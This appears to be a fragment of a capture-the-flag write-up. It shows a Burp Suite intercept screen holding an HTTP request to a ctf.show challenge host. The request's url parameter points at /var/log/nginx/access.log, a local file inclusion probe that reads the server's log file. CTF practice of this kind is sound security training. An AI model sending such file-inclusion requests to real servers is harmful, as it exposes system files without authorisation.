 Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: 9aec5c61-e885-47f6-a571-16b6e5871287.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1